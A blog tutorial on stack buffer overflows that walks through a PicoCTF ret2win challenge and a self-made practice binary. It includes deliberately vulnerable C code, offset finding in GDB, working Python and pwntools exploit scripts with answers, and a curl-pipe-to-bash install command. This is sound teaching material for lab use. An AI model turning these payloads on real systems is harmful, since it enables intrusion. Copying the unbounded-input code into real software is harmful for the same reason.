Binary Exploitation - Part 3: Buffer Overflows
by acfirth
Date: 9 June 2025Categories: BinaryExploitation
Contents:
- Example Vulnerable C Code
- Practical Example
- Python2 Exploit
- Python3 Exploit
- Pwntools Exploit
- Challenge!
Introduction
A Buffer Overflow occurs when a program writes more data into a fixed sized buffer than it is supposed to hold, overflowing the buffer and overwriting values on the stack.
Example Vulnerable C Code
#include <stdio.h>

int main(){
    char buffer[16];

    printf("Enter Your Name: ");
    fgets(buffer, 32, stdin);
    printf("Thank You");

    return 0;
}
Why Is It Vulnerable?
At the start of the main() function, a character array is defined named buffer and is set to hold 16-bytes of data.
It then prompts the user to enter their name and uses the fgets() function to get the input from stdin and write it into the 16-byte buffer. This is where the vulnerability lies, the fgets() function takes 3 parameters. The first is the location to write the data to, the second is the amount of data to write, and the third is where to get the input from.
Looking at the second parameter, you will see it says 32, signifying it should take 32-bytes of input and write it into the 16-byte buffer. If the user supplies over 16-bytes of data, then anything over the 16-byte threshold will overflow the buffer and begin to overwrite values on the stack.
Practical Example
For this example, I will be demonstrating how to solve the buffer overflow 1 challenge on PicoCTF.
For the challenge, we are provided with the compiled binary and the source code. We will first have a look at the source code to see if we can spot the vulnerability.
Source Code
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include "asm.h"

#define BUFSIZE 32
#define FLAGSIZE 64

void win() {
  char buf[FLAGSIZE];
  FILE *f = fopen("flag.txt","r");
  if (f == NULL) {
    printf("%s %s", "Please create 'flag.txt' in this directory with your",
                    "own debugging flag.\n");
    exit(0);
  }

  fgets(buf,FLAGSIZE,f);
  printf(buf);
}

void vuln(){
  char buf[BUFSIZE];
  gets(buf);

  printf("Okay, time to return... Fingers Crossed... Jumping to 0x%x\n", get_return_address());
}

int main(int argc, char **argv){

  setvbuf(stdout, NULL, _IONBF, 0);

  gid_t gid = getegid();
  setresgid(gid, gid, gid);

  puts("Please enter your string: ");
  vuln();
  return 0;
}
Looking at the source code, we can immediately tell that this challenge is a ret2win style challenge. This means that we need to manipulate the standard flow of the program to make it call a function we want. In this case, the win() function.
We can see that the main() function, which is called when the program is run, displays a prompt saying “Please enter your string: “, before immediately calling the vuln() function.
The vuln() function defines a buffer named buf with a fixed size of 32-bytes which is defined at the top of the code: #define BUFSIZE 32. It then uses the gets() function to take user input and write it into the buf buffer.
This is where the vulnerability lies. The gets() function, which is now thankfully depricated, has absolutely no bounds checking. This means that it takes ALL of the input provided by the user and writes it straight into the chosen buffer.

(This warning is taken from the C and C++ reference site. https://en.cppreference.com/w/c/io/gets)
Step 1: Looking at the Binaries’ Protections
A great tool you can use to analyse the protections in place in a binary is checksec which comes as part of the pwntools module. The pwntools module is used to write exploit scripts for binaries. It comes pre-loaded with loads of tools that are very helpful during exploitation.
To check the protections in place in a binary you run the command: checksec /path/to/binary or depending on your installation of the pwntools module, you may have to run pwn checksec /path/to/binary.
Installing Pwntools
To install the pwntools module, you need to have Python installed and then you can run the command: pip install pwntools.
(pypi pwntools documentation: https://pypi.org/project/pwntools/)
$ checksec ./vuln

[*] './vuln'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x8048000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
After running checksec, we can see that the binary is a 32-bit binary and there are no protections in place.
Step 2: Finding the Offset
The term “finding the offset” means that we need to provide the running program with some unique recognisable input that we can view in a debugger like GDB (GNU Project Debugger), finding how many bytes we needed to provide to overwrite the EIP register.
Although GDB by itself is great, I prefer to use an enhancement plugin named gdb-gef which is specifically designed for binary exploitation.
You can install it using the one-line command: bash -c "$(curl -fsSL https://gef.blah.cat/sh)".
Of course, you should always be careful when running random commands from the internet. So, you can analyse the code yourself in the Github repository.
To find the offset, you need to generate a string of unique values that can be easily recognised in the stack after it has been entered into the running program. To do this, you can either use the cyclic tool from pwntools or use the pattern create <length> command within gdb-gef.
For this example, I will generate a pattern string using both cyclic and pattern create. Knowing that the buffer is 32-bytes, I will generate a 100-byte string because it is guaranteed to overflow to buffer, but is also long enough to most-likely overwrite the EIP.
Commands:
pattern create 100

cyclic 100

As you can see, the commands create near enough the same pattern string. However, the commands you use to create the string and find the offset are different, but both work in the same way.
Now, I run the binary in GDB-GEF and provide the created pattern string. This will cause the program to crash (segfault) and GEF will provide a full readout of the crash, including the current stack, the registers, the memory address that the program tried to return to, etc…

From this image, we can see that the EIP register has been overwritten with the value 0x6161616c which correlates to the string laaa. Now we know this, we can use pattern offset within GDB-GEF or cyclic -l from pwntools, where it will automatically calculate the offset for us.
Commands:
pattern offset 0x6161616c

cyclic -l 0x6161616c

Great, now we know that the offset to overwrite the EIP register is 44 bytes.
Step 3: Finding the Address of the win() Function
Now we know that we can overwrite the EIP with any value we wish, we need to find the memory address of the win() function. This will make it jump to the win() function when the vuln() function returns.
To find the address of the win() function, we can use the x <function> command in GDB. You could also use the disas <function> command if you wanted, however the first option just returns the address of the function whereas the disas function disassembles the entire function into its Assembly instructions, which we do not need in our case.
gef> x win

0x080491f6 <win>:        0xfb1e0ff3
Nice, now we have the address of the win() function, we can move onto building our final exploit.
Step 4: Building the Exploit
For building the exploit, I will present how to do it in both Python3 and Python2 one-liners as well as using pwntools to build a fully fledged exploit script (my preferred method).
Something to understand is Little-Endian and Big-Endian. The binary in this practical uses Little-Endian as shown by checksec: i386-32-little.
Little-Endian refers to the bytes being “reversed”, whereas Big-Endian means that the bytes do not get “reversed”. It is somewhat difficult to describe without showing it, so here is a quick example.
Example:
- Memory Address:
0xDEADBEEF -
Byte Breakdown:
DE AD BE EF - Little-Endian:
0xEFBEADDE - Big-Endian:
0xDEADBEEF
Alright, we know that the binary uses Little-Endian, we need to convert the address of the win() function into Little-Endian and in a way that Python can interpret it.
win() Function Address: 0x080491f6
Python-Friendly Conversion: \xf6\x91\x04\x08
Python2 One-Line Exploit:
Python2 handles printing bytes much better than Python3 does, in the context of Binary Exploitation. We know that the offset is 44 bytes, so we first need to print, you guessed it, 44 bytes. I like to use “A”s, but you can use pretty much any ASCII character you want.
To do this, we can use the multiplication operator in Python (“*“).
python2 -c 'print "A"*44'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Once we have that, we can just append the Python-friendly conversion of the win address to the end of the A’s.
python2 -c 'print "A"*44 + "\xf6\x91\x04\x08"'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<win() address>
Finally, we can pipe the output from our Python2 command into the binary when we run it.
python2 -c 'print "A"*44 + "\xf6\x91\x04\x08"' | ./vuln

Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
flag{fake_flag_for_testing}
That’s it, we’ve got the flag after calling the win() function.
Python3 One-Line Exploit:
The Python3 exploit works the same way as the Python2 exploit, however when you print byte strings in Python3, it tends to break the strings and they don’t output as you want them to. To get around this, you can use the sys module and the function sys.stdout.buffer.write() to output the raw bytes.
python3 -c 'import sys;sys.stdout.buffer.write(b"A"*44 + b"\xf6\x91\x04\x08")'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<win() address>
Now, we can pipe the output from our Python3 command into the binary when we run it.
python3 -c 'import sys;sys.stdout.buffer.write(b"A"*44 + b"\xf6\x91\x04\x08")'

Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
flag{fake_flag_for_testing}
Perfect, we got the flag again. Now we can move onto writing the pwntools exploit script.
Pwntools Exploit Script:
To write the exploit, we need to import the pwntools module, before anything else, then we can move onto building the final payload which we will send to the binary.
from pwn import *

context.binary = binary = ELF("./vuln")

offset = 44
buffer = b"A"*offset

win_address = p32(0x080491f6)

payload = buffer + win_address

p = binary.process()

p.sendlineafter(b":", payload)
print(p.recvallS())

p.close()
Running the script with python3 exploit.py, we get the output from the binary as well as the flag:
[*] './vuln'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x8048000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No

[+] Starting local process './vuln': pid 162645
[+] Receiving all data: Done (93B)
[*] Stopped process './vuln' (pid 162645)

Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
flag{fake_flag_for_testin}
With this challenge, PicoCTF also provides us with a target subdomain and port where they host the challenge binary remotely for us to get the real flag which we can submit.
We can interact with the remote binary by replacing p = binary.process() with p = remote(<IP/DOMAIN>, <PORT>). After doing this, we can run the script again to get the real flag from the remote instance and submit it to PicoCTF.
[+] Opening connection to saturn.picoctf.net on port 61659: Done
[+] Receiving all data: Done (102B)
[*] Closed connection to saturn.picoctf.net port 61659

Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{REAL_FLAG_GOES_HERE}
Challenge!
I have created my own challenge binary for you to attempt yourselves. You need to perform the following actions:
- Find what protections are on the binary
- Find the offset
- Find the address of the “win” function
- Build an exploit
Challenge Source Code:
#include <stdio.h>
#include <string.h>

void win() {
    printf("Congratulations! You called the win() successfully!\n");
}

void vuln() {
    char buffer[64];
    printf("Enter some text:\n");
    fgets(buffer, 256, stdin);
}

int main() {
    vuln();
    printf("Thank You...");
    return 0;
}
You should compile the binary using the command:
gcc -m32 -fno-stack-protector -z execstack -no-pie -o challenge challenge.c
Challenge Answer
Click Here to Reveal the Answers
(Bear in mind, the address of the win() function may differ on your machine.)
Python2 One-Line Exploit
python2.7 -c 'print "A"*76 + "\x86\x91\x04\x08"' | ./challenge
Python3 One-Line Exploit
python3 -c 'import sys; sys.stdout.buffer.write(b"A"*76 + b"\x86\x91\x04\x08")' | ./challenge
Pwntools Exploit
  from pwn import *

  context.binary = binary = ELF("./challenge")

  offset = 76
  buffer = b"A"*offset

  win_address = p32(0x8049186)

  payload = buffer + win_address

  p = binary.process()

  p.sendlineafter(b":", payload)
  print(p.recvallS())

  p.close()
Tags: Cybersecurity - Binary Exploitation - PWN - Buffer Overflow